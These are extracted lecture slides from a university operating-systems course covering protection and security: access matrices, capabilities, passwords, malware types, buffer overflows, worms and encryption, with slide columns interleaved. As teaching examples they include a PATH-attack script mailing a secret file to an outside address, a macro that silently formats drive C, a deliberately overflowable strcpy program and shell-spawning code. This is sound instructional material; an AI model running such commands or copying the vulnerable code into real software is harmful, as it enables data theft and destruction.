
Protection and Security Protection versus Security •
advertisement
TDDI04
Concurrent Programming,
Operating Systems,
and Real-time Operating Systems
Protection versus Security
§ Protection
= the mechanisms that can be used to control access
to various resources
•
These mechanisms must be configurable!
Protection and Security
§ Security
= a measure of confidence that the
integrity of a system and its data
will be preserved…
[SGG7] Chapters 14 + 15
•
Copyright Notice: The lecture notes are mainly based on Silberschatz’s, Galvin’s and Gagne’s book (“Operating System
Concepts”, 7th ed., Wiley, 2005). No part of the lecture notes may be reproduced in any form, due to the copyrights
reserved by Wiley. These lecture notes should only be used for internal teaching purposes at the Linköping University.
Acknowledgment: The lecture notes are originally compiled by C. Kessler, IDA.
Klas Arvidsson, IDA,
Linköpings universitet.
Protection and Security
Includes a well-specified threat description
and policies for how to configure internal
and external protection mechanisms
to deal with that threat
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.2
Mechanism:
House with door
Policy: Keep the
door locked
© Silberschatz, Galvin and Gagne 2005
Principles of Protection
Protection (Chapter 14)
Security (Chapter 15)
§ Goals of Protection
n The Security Problem
§ Domain of Protection
n Authentication
§ Access Matrix
n Program Threats
§ Implementation of Access Matrix
n System Threats
§ Revocation of Access Rights
n Encryption (briefly)
§ Guiding principle – principle of least privilege
•
Programs, users and systems should be given just enough
privileges to perform their tasks
§ Capability-Based Systems
§ Language-Based Protection
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.3
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.4
© Silberschatz, Galvin and Gagne 2005
Domain Structure
Domain Implementation (1)
§ Access-right = <object-name, rights-set>
§ Standard dual-mode system consists of 2 domains:
where rights-set is a subset of all valid operations that can be
performed on the object.
•
•
User
Supervisor
Insufficient for multi-user systems
§ Domain = set of access-rights
§ UNIX
•
•
Domain = user-id
(one for each user)
Domain switch accomplished via file system.
> Each file has associated with it a domain bit (setuid bit).
> When file is executed and setuid == on,
then user-id is set to owner of the file being executed.
When execution completes, user-id is reset.
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.5
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.6
© Silberschatz, Galvin and Gagne 2005
1
Domain Implementation (2)
Access Matrix (1)
MULTICS (1965-2000): Onion structure:
§ View protection as a matrix (access matrix)
•
•
•
§ Let Di and Dj be any two domain rings.
§ If j < i ⇒ Di ⊆ Dj
§ = linear inheritance
of domains and
access rights
§ Not flexible
enough,
too coarse
granularity
Columns represent objects that can be operated upon
Access(i, j) = set of operations that a process executing in
domain Di an invoke on object Fj
Process in inner ring
has access to objects
in outer ring
www.multicians.org
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
Rows represent domains that a process can belong to
13.7
Multics Rings
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.8
© Silberschatz, Galvin and Gagne 2005
Access Matrix (2)
Use of Access Matrix
§ Access matrix design separates mechanism and policy:
§ If a process in Domain Di tries to do “op” on object Oj, then
“op” must be in Access(i,j).
•
Mechanism:
> OS provides access matrix
> OS ensures that the matrix is only manipulated by
authorized agents
•
§ Can be expanded to dynamic protection.
•
•
Policy:
> User dictates policy,
i.e., she fills in the access matrix,
specifying who can access what object and in what mode.
Operations to add, delete access rights.
Special access rights:
> owner of Oi
> copy op from Oi to Oj
> control – Di can modify Dj access rights
> transfer – switch from domain Di to Dj
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.9
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.10
© Silberschatz, Galvin and Gagne 2005
Access Matrix with Copy Rights
Access Matrix With Owner Rights
A domain may grant us to…
Stronger than ”copy-right”:
- copy
- transfer
A process in a domain with
ownership of a certain object may
modify every other right of other
domains on that object.
an access right to another
domain,
with or without the possibility
to further copy / transfer
the access right.
Example:
A process in domain D2 has owner
rights on F2 and may thus …
Example:
-Add write* access for itself
A process in a domain D2 may
copy his read-access on F2 to
other domains.
-Add write access for D3
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.11
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.12
© Silberschatz, Galvin and Gagne 2005
2
Access Matrix with Domains as Objects
Objectification (Reification): representing functions, rules, etc. as objects
The matrix can be expanded with dynamic protection:
+ Add the domains as new objects with corresponding operations
+ switch to do domain switching (e.g., from D2 to D3)
+ control to allow members of one domain to edit another domain
Implementation of Access Matrix
§ Each column = Access-control list
for one object.
Defines who can perform what operation.
Domain 1 = Read, Write
Domain 2 = Read
Domain 3 = Read
Μ
§ Each row = Capability List (like a key)
For each domain, what operations are
allowed on what objects to a process in
the domain.
A process in D2
may switch to D3
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.13
A process in D2
may remove any
right listed for D4
© Silberschatz, Galvin and Gagne 2005
Object 1 – Read
Object 4 – Read, Write, Execute
Object 5 – Read, Write, Delete, Copy
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
Unix:
Each file has r-w-x bits
for the three domains:
+ owner
+ group
+ other users
Nowadays it also has
additional access lists
for arbitrary users.
Win2K, XP: similar
UNIX file descriptor / Win file handle
with its pointer to system-wide open
file table entry is a capability.
13.14
© Silberschatz, Galvin and Gagne 2005
Access Control
Pros and Cons
§ Protection can be applied to non-file
resources
Capability lists:
§ Simpler run-time behavior – process has all information
§ Harder to revoke access rights
• There may be many processes out there with capabilities
that we must search for…
§ Solaris 10 provides
role-based access control
to implement least privilege
•
Privilege is the right to execute a
system call or use an option within
a system call, e.g. open( file, “w”)
•
•
Can be assigned to processes
•
Replaces pot. unsecure constructs
such as setuid bit, superuser mode
Access control lists:
§ Corresponds to the needs of individual users/processes
§ Simple to revoke access rights for individual objects
§ System-wide overview is difficult – information is spread out
• What access rights does process P have?
Users are assigned roles granting
access to privileges and programs
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.15
§ Overhead – ACL must be searched for every access to object
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.16
© Silberschatz, Galvin and Gagne 2005
A combination is often used…
Revocation of Access Rights
Example: Unix file access
§ Access List – Delete access rights from access list.
• Simple
§ Access lists determine if a file may be opened
•
Immediate
§ The open method returns a file handle held by the process
§ Capability List – Scheme required to locate capability in the
system before capability can be revoked.
§ The file handle is a capability – a proof that the process may
operate on that file, …
•
but only in a way as specified when obtaining the handle –
which must still be checked at every access!
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.17
© Silberschatz, Galvin and Gagne 2005
•
Reacquisition – in regular intervals remove selected
capabilities from all domains and require reacquisition
•
Back-pointers – keep pointers from the object to all
processes that have capabilities on it (easy but expensive)
•
Indirection – capabilities point to a table that points to the
object. Revoke by breaking the indirection.
(only for global revocation)
•
Keys
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.18
© Silberschatz, Galvin and Gagne 2005
3
The Security Problem
Security Terminology
A system is secure if its resources are used and
accessed as intended under all circumstances.
§ Threat is potential security violation
§ Attack is attempt to breach security
§ Security must consider external environment of the
system, and protect the system resources from security
violations and misuse:
•
•
•
§ Authentication tries to verify a user is who she
claims to be
unauthorized access
malicious modification or destruction
§ Intruders (crackers) attempt to breach security,
often by masquerading as someone else
accidental introduction of inconsistency
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.19
§ Protection is the means taken to alleviate known
and unknown threats
© Silberschatz, Galvin and Gagne 2005
Four security levels of concern
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.20
© Silberschatz, Galvin and Gagne 2005
Categories of violations
§ Breach of confidentiality
§ Physical –
the room/building/site must lock out intruders
§ Humans –
are they all trustworthy?
Security is as weak
as the weakest link
in the chain.
§ Network –
what happens on the wire? Break-in? Denial-of-service?
§ Operating System –
protect itself from mishaps and mis-usage
13.21
Unauthorized access to secret/sensitive data
(Blueprints, medical jounals, credit card information)
§ Breach of integrity
•
Unauthorized modification of data
(Source code, business arrangements)
§ Breach of availability
•
Unauthorized destruction of data
§ Theft of service
•
Easier to protect against accidental usage than against
malicious misuse.
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
•
© Silberschatz, Galvin and Gagne 2005
Unauthorized use of resources
(Install intrusion software to allow use of a system for further
attacks hard to trace)
§ Denial of service
•
Preventing legitimate use/access to resources
(DOS attacks, block logins by exceeding bad login attempts)
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.22
Security Violation Methods
User Authentication
§ Masquerading
(breach authentication)
§ Crucial to identify user correctly, as
protection systems depend on user ID
© Silberschatz, Galvin and Gagne 2005
§ Man-in-the-middle attack
§ Replay attack
(repeat a valid transmission,
possibly with modifications)
§ User identity must be established
•
(can be considered a special case of either keys or capabilities)
§ Session hijacking
•
•
•
Authentication can be
compromised by phishing
social engineering,
or dumpster diving
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.23
Through passwords
© Silberschatz, Galvin and Gagne 2005
By user possession of a key or card
Biometry (fingerprint, signature, eye retina pattern)
Combination of above or other means
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.24
© Silberschatz, Galvin and Gagne 2005
4
Use of passwords
UNIX password handling
A password must be handled with care: “keep it secret, keep it safe”
§ Passwords are kept in files (/etc/passwd)
There are several means to improve password secrecy:
§ Each password is encrypted with a one-way crypto + a ”salt”
§ Use good non-guessable passwords
§ Use easy to remember passwords (no need to write down)
§ Change passwords frequently
§ To verify a password:
§ Use one-time passwords
•
•
•
§ System log all invalid login attempts
§ System store passwords inaccessible to normal users
§ System store passwords encrypted
To create a good password, invent an easy to remember sentence and
pick the first (last/middle) letter of each word:
“I will score 100% on the Pintos exam!” => Iws1%otPe! (Iie0%nesm!)
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.25
© Silberschatz, Galvin and Gagne 2005
More on password handling
Similar problems still exist!
§ In web servers, user-id and passwords are often stored in
ordinary files.
§ E.g., in Apache, the .htaccess file may specify authentication
using a .htpasswd file analogous to the old Unix passwd file...
NEVER reuse a real password when you visit or register in a
website!
13.27
© Silberschatz, Galvin and Gagne 2005
Program Threats
Compare result with what is stored
§ Attack: Steal the password file, generate passwords brute
force, or use a dictionary...
•
For a long time only 8 chars of the password were used!
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
© Silberschatz, Galvin and Gagne 2005
13.26
Malicious programs
Program Threats
System Threats
(need host program)
(independent)
Trapdoor
Logic Trojan Buffer
overflow
attack
(back door) bomb Horse
PATH
attack
Fake-login
attack
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
Virus
Worm
replicating
Spyware
e.g. keylogger
13.28
Zombie
(hidden, remotely
controlled submachine
used e.g. for spam
distribution, denial-ofservice attacks)
© Silberschatz, Galvin and Gagne 2005
Trojan Horse
§ Trap Door / Back Door
•
Specific user identifier or password that circumvents normal security
procedures
•
Could be included in a compiler!
§ Innocent-looking code segment
that misuses its environment.
§ Exploits mechanisms for allowing programs written by users
to be executed by other users.
§ Logic Bomb
•
Encrypt the submitted password
Classification of Malware
Unix password files are no longer readable for normal users.
§ Special programs with access rights to be used for accessing
password entries
§ Such programs may monitor your access and delay repeated
requests
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
Lookup the salt for the user
Program that initiates a security incident under certain circumstances
§ Trojan Horse
•
•
Code segment that misuses its environment
•
PATH attack, Spyware, pop-up browser windows, covert channels ...
Exploits mechanisms for allowing programs written by users to be
executed by other users
NEVER download a “funny game”
from some site, unless you know
and trust the person who wrote it
(≠ the person making it available)
see also Spyware issue of Communications of the ACM, August 2005
§ Stack and Buffer Overflow
•
Exploits a bug in a program, e.g. stack / memory buffer overflow
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.29
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.30
© Silberschatz, Galvin and Gagne 2005
5
PATH attack
Trojan Horse / Back Door attacks
echo $PATH
§ Consider the UNIX search path:
• e.g., PATH = .:/usr/local/bin:/sw/tex/bin:/home/me/bin
• used to search for any program, e.g. ls,
without needing to specify the full path name
§ Attacker write a small script for the exploit
#!/bin/sh
rm /attacked/directory/ls
cat ~/secret.txt | mail trudy@crack.nu
/usr/bin/ls
§ The script is placed in any directory (here called ‘/attacked/directory’)
the attacker has write access to under a suitable name (here ‘ls’)
§ Eventually someone (the victim) will enter that directory and very likely
issue the system command ‘ls’. Since ‘.’ appear first in PATH the attack
script is run. With the access rights of the victim (possibly ‘root’)!
§ Policy: All directories in search path must be secure, incl. ”.”
§ Variant: LIB search path LD_LIBRARY_PATH (Linux)
• Attacker manipulates libc.a
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
© Silberschatz, Galvin and Gagne 2005
13.31
§ Do you read HTML-formatted entries on a public bulletin
board?
Don’t! (…unless you know it has been filtered!)
• it may contain Javascript ...
<a onHover=“runCode();false;”>…</a>
• …that will get executed when you happen to slide the
mouse over that area (HTML cross-site scripting)
§ Playing internet games? Ever been asked to “download and
install” something to continue playing…? DON’T!
Such programs may:
• Open up a back door for other attacks
•
Join your computer in a stealthy net of proxies…
…to be used later
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
© Silberschatz, Galvin and Gagne 2005
13.32
Back door / Trap Door
C Program with Buffer-Overflow Vulnerability
The programmer left an intentional hole in your trusted software:
#include <stdio.h>
#define BUFFER_SIZE 256
int main ( int argc, char *argv[] )
{
§ Specific user identifier or password that circumvents normal
security procedures.
§ Could be included in a compiler
(the compiler adds extra exploit code to all programs
compiled, or add the code only when certain tags are found,
e.g. in the source code of the ‘login’ program)
char buffer[BUFFER_SIZE];
if (argc < 2)
return -1;
else {
strcpy(buffer,argv[1]);
return 0;
§ Could even be an easily exploitable buffer overflow that will
likely pass undetected even if the source code are released
and checked by the users
§ Do you know what your RealPlayer is up to??
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.33
}
}
© Silberschatz, Galvin and Gagne 2005
Buffer Overflow Attack – Modified Shell Code
Very simplified, but similar fixedsize, stack-allocated buffers were
actually used in common remote
service daemons (e.g., for ftp,
telnet, finger…) …
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
#include <stdio.h>
{
execvp(“\bin\sh”, “\bin\sh”, NULL);
return 0;
13.34
buffer
© Silberschatz, Galvin and Gagne 2005
Buffer Overflow Attack – Effect on Stack Frame
Before copying
int main(int argc, char *argv[])
Usual run-time stack with
procedure activation record,
for main() call:
After copying of modified shell code
(stored in parameter) into buffer
An exploit of
the buffer
overflow
vulnerability
above
}
The execvp(…) call
creates a shell process
that runs with same
privileges as the attacked
program!
Compile this and obtain executable:
a12f341dc76752ffe096c2…d092e4
Problem: The address on
stack must be guessed.
Write this as an ASCII string with same bit pattern:
”$s¤E7\223 T+%yr1!...”,
append the right number of NOPs, guess the right start address, append it too,
and pass this string as parameter to the service of the previous slide…
Jump to register technique
Solution: Use a noop sled
to increase the target size,
or if possible the jump to
register technique.
Noop sled
(image from Wikipedia)
(image from Wikipedia)
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.35
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.36
© Silberschatz, Galvin and Gagne 2005
6
Viruses
Buffer Overflow Protection
Hardware protection
§ Strict separation of program and data memory sections
• Recent SUN SPARC processors and Solaris versions:
> no execution of code located in a stack section
(segmentation violation)
•
Recent AMD / Intel x86, for Linux and Windows XP SP2:
> NX bit in page table marks page as non-executable
§ Code fragment embedded in legitimate program
§ Very specific to CPU architecture, operating system,
applications – mainly affect microcomputer systems
§ Downloading viral programs from public bulletin boards or
exchanging floppy disks etc. containing an infection.
§ Usually borne via email (attachment) or as a macro
•
Language and System software protection
§ use a tool for automatic bound checking, e.g. Electric Fence
§ use a language with built-in bound checks, e.g. Java
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(“Scripting.FileSystemObject”)
vs = Shell(“c:command.com /k format c:”,vbHide)
Application-level protection (Programmer’s responsibility)
§ use strncpy(buffer, argv[1], sizeof(buffer)-1); instead
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.37
© Silberschatz, Galvin and Gagne 2005
Viruses (2)
End Sub
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.38
© Silberschatz, Galvin and Gagne 2005
A Boot-sector Computer Virus
§ Virus dropper inserts virus into the system
usually a Trojan Horse
§ Many categories of viruses
•
•
•
•
•
•
•
File
Boot
Macro
Source code
Polymorphic
Encrypted
Stealth, Tunneling, Multipartite, Armored and more…
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.39
© Silberschatz, Galvin and Gagne 2005
System and Network Threats
§ Attacks more effective and harder to counter if multiple
networked systems are involved
§ Worms
§ Port scanning
• Automated attempt to connect to a range of ports
on one or a range of IP addresses
To detect a system’s vulnerabilities
§ Denial of Service
• Overload the targeted computer preventing it from doing
any useful work
•
Distributed denial-of-service (DDOS) come from multiple
sites at once
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.41
13.40
© Silberschatz, Galvin and Gagne 2005
System Threats: Worms
§ Target: abuse of services and network connections
•
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
© Silberschatz, Galvin and Gagne 2005
§ Worm = process that uses the spawn mechanism to ravage system
performance
•
•
standalone program
•
•
•
Reproduces itself via network links, e.g. Email
Spawns copies of itself, using up system resources and perhaps
locking out all other processes
Often (erroneously) called ”virus”
Became a threat with increased networking
§ First worm for Unix 1988,
since then mainly for Windows-based systems:
Melissa, ILOVEYOU, Sobig, …
§ Most “worms” need a non-critical user
•
e.g. spam mails – “New bug found by MS – install this patch now!”
… Microsoft NEVER submits updates via e-mail!
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.42
© Silberschatz, Galvin and Gagne 2005
7
The Morris Internet Worm (1988)
System Threats
“But why should they target my computer?
I don’t have anything valuable or secret there...”
§ You have access to Internet?
...your computer is useful for....
§ Exploiting buffer-overflow vulnerability in finger daemon with a 536 byte parameter…
•
•
Storing data (possibly illegal data)
•
Participating in a collective simultaneous attack on some
large server somewhere...
...which then gets overloaded, shuts down
= ”denial of service attack”
§ Exploiting rsh feature of easy remote login without password control
§ Exploiting nondisabled debug option (for showing status) vulnerability in sendmail
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.43
© Silberschatz, Galvin and Gagne 2005
Impersonating you when doing other (good or bad?) things
on the net...
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.44
Threat Monitoring
Threat Monitoring (Cont.)
§ Check for suspicious patterns of activity – i.e., several
incorrect password attempts may signal password guessing.
§ Check for:
•
•
Check for known attack patterns
Check for deviations from normal patterns
(possibly detecting unknown attacks)
§ Audit log – records the time, user, and type of all accesses to
an object; useful for recovery from a violation and developing
better security measures.
§ Threat monitoring - Scan the system periodically for security
holes; done when the computer is relatively unused.
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.45
© Silberschatz, Galvin and Gagne 2005
Network Security Through Domain
Separation Via Firewall
© Silberschatz, Galvin and Gagne 2005
•
•
•
•
•
•
•
Short or easy-to-guess passwords
•
Changes to system programs: monitor checksum values
Unauthorized setuid programs
Unauthorized programs in system directories
Unexpected long-running processes
Improper directory protections
Improper protections on system data files
Dangerous entries in the program search path
(Trojan horse)
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.46
© Silberschatz, Galvin and Gagne 2005
Encryption
§ Encrypt clear text into cipher text.
§ Properties of good encryption technique:
• Relatively simple and efficient for authorized users to
encrypt and decrypt data.
• Encryption scheme depends not on the secrecy of the
algorithm but on a parameter of the algorithm called the
encryption key.
•
There is a built-in
firewall in WindowsXP
and several free ones
on the web!
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
DMZ = DeMilitarized Zone
13.47
© Silberschatz, Galvin and Gagne 2005
Extremely difficult for an intruder to determine the
encryption key.
§ Ex.: Data Encryption Standard (DES) substitutes characters
and rearranges their order on the basis of an encryption key
provided to authorized users via a secure mechanism.
Scheme only as secure as the mechanism.
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.48
© Silberschatz, Galvin and Gagne 2005
8
Symmetric Encryption
Asymmetric encryption
§ Same key to encrypt and decrypt
§ Different encryption and decryption key
§ Key must be kept secret
§ Only one key need to be kept secret, the other can be public
§ Need one key for every pair of users
§ Simplifies key exchange
(Distribute the public key and keep the private safe)
§ Can be made reasonable efficient
§ Much more computationally expensive
§ Generally used only for small amounts of data, short
messages, authentication and certificates
Examples:
§ Can exploit the easy key exchange to encrypt a symmetric
key used for further communication
§ DES (today considered insecure)
§ AES, twofish, RC4, RC5
Example:
§ RSA (Rivest, Shamir and Adleman)
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.49
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.50
RSA Encryption
Cryptography as a Security Tool
§ Public-key encryption based on each user having two keys:
§ Broadest security tool available
•
•
© Silberschatz, Galvin and Gagne 2005
public key – published key used to encrypt data.
•
private key – key known only to individual user used to
decrypt data.
Source and destination of messages cannot be trusted
without cryptography
•
Means to constrain potential senders (sources) and / or
receivers (destinations) of messages
§ Must be an encryption scheme that can be made public
without making it easy to figure out the decryption scheme.
•
•
•
Concept: One-way function, e.g. factorization
•
Use the prime numbers as keys
§ Based on secrets (keys)
Efficient algorithm for testing factorization of a number.
No efficient algorithm is known for finding the prime factors
of a large number (if you don’t have one of them).
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.51
© Silberschatz, Galvin and Gagne 2005
TDDI04, K. Arvidsson, IDA, Linköpings universitet.
13.52
© Silberschatz, Galvin and Gagne 2005
9